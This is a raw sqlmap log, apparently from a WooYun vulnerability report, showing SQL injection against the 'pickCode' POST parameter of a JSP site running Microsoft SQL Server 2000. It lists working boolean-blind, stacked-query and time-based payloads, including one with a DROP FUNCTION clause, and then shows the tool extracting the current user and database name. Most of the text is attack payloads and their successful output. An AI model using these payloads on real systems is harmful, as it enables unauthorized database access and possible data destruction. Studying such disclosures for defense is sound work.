 Parameter: pickCode (POST)
Type: boolean-based blind
Title: Microsoft SQL Server/Sybase stacked conditional-error blind queries
Payload: pickCode=aaa'; IF(2078=2078) SELECT 2078 ELSE DROP FUNCTION CyOz--&
pickbtn=%E6%8F%90%E5%8F%96%E6%96%87%E4%BB%B6&supply=
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: pickCode=aaa'; WAITFOR DELAY '0:0:5'--&pickbtn=%E6%8F%90%E5%8F%96%E
6%96%87%E4%BB%B6&supply=
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: pickCode=aaa' WAITFOR DELAY '0:0:5'--&pickbtn=%E6%8F%90%E5%8F%96%E6
%96%87%E4%BB%B6&supply=
---
[19:34:08] [INFO] testing Microsoft SQL Server
[19:34:08] [INFO] confirming Microsoft SQL Server
[19:34:08] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2000
[19:34:08] [INFO] fetching current user
[19:34:08] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[19:34:08] [INFO] retrieved:
[19:34:08] [WARNING] reflective value(s) found and filtering out
flcit
current user: 'flcit'
[19:34:34] [INFO] fetching current database
[19:34:34] [INFO] retrieved: dms
current database: 'dms'
[19:34:44] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www
[*] shutting down at 19:34:44
www.wooyun.org